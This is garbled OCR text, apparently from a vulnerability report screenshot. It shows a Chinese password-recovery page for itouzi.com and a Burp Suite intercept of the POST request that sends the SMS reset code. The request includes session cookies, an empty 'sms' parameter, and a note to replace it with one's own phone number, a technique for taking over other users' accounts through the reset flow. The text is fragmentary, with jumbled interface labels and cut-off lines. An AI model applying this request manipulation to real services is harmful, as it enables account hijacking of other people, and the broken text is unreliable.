 找回密码
1
2
3
输入登录账号
验证身份
重置密码
请选择找回方式
手机
手机号
重新输入该手机号
65
发送中....
验证码
下一步
Target
Proxy
Spider
Scanner
Intruder
Repeater
Sequencer
Decoder
Compare
Intercept
History
Options
Request to https://www.itouzi.com:443 [112.124.42.129]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /newuser/ajax/GetSmsVcode?username TP/1.1
Host: www.itouzi.com
Connection: keep-alive
Content-Length: 15
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.itouzi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.itouzi.com/newuser/index/forgetPwdStep2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: regLogType=header; _gat=1; login_remember_name=
ITOUZISESSID=238924c2d226c031a4b0427b676c6606;
Example_auth=b4e1GlcOIQ4oj%2FHaCXkL4ggZMQHJTJD39uzvaB9u1Vad5%2F
Hm_lvt_c82430d7a2476c7972db1f90e6690848=1419851956,1419851985,1
Hm_lpvt_c82430d7a2476c7972db1f90e6690848=1419854576; _ga=GA1.2.
sms=
修改成自己的手机号
?
<
+
>